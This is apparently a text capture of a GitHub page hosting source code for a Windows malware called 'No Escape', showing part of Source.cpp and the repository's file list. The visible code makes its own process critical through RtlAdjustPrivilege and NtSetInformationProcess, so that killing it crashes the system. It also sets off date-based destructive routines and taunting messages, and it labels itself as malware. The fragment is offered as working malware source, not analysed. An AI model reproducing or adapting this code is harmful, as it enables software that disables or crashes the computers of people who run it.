 3.33% | 36% | (46%) | 100%
Tue, 3 Jun, 10:33 PM
0 Update(s) | 35% | 45% | |
github.com/LocalAlloc/No-Escape-SOURCE-/blob/main/No Escape/Source.cpp
Personal
Files
main
Go to file
No Escape
Release
x64
No Escape.aps
No Escape.rc
No Escape.vcxproj
No Escape.vcxproj.filters
No Escape.vcxproj.user
Source.cpp
definitions.h
hello.bat
main.h
resource.h
userimages.h
Release
a
Icon1.ico
No Escape.sln
README.md
Removal(no_escape).exe
hello.jpg
hello.png
No-Escape-SOURCE- / No Escape / Source.cpp
Top
Code Blame 189 lines (175 loc) · 5.96 KB
Raw
10 int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) {
134 Sleep(10);
135 }
136 }
137 }
138 }
139 }
140 }
141 if (time.wMonth == 3 && time.wDay == 13) {
142
143 RtlAdjustPrivilege(20, TRUE, FALSE, &bl);
144 BreakOnTermination = 1;
145
146 status = NtSetInformationProcess((HANDLE)-1, 0x1d, &BreakOnTermination, sizeof(ULONG));
147 Sleep(10000);
148 move();
149 }
150 if (time.wMonth == 5 && time.wDay == 4) {
151 RtlAdjustPrivilege(20, TRUE, FALSE, &bl);
152 BreakOnTermination = 1;
153
154 status = NtSetInformationProcess((HANDLE)-1, 0x1d, &BreakOnTermination, sizeof(ULONG));
155 dark();
156 }
157 if (time.wMonth == 1 && time.wDay == 5) {
158 MessageBoxA(NULL, "Fred Durst Says: No computer today silly boy go outsie to play", "New Message(1) From Fred Durst", MB_
159 }
160 RtlAdjustPrivilege(20, TRUE, FALSE, &bl);
161 BreakOnTermination = 1;
162
163 status = NtSetInformationProcess((HANDLE)-1, 0x1d, &BreakOnTermination, sizeof(ULONG));
164 while (true) {
165
166 }
167 }
168 else {
169 if (MessageBoxA(NULL, "This malware is no joke, continue?", "WINNT32.EXE", MB_YESNO | MB_ICONQUESTION) == IDYES)
170 {
171 char system[MAX_PATH];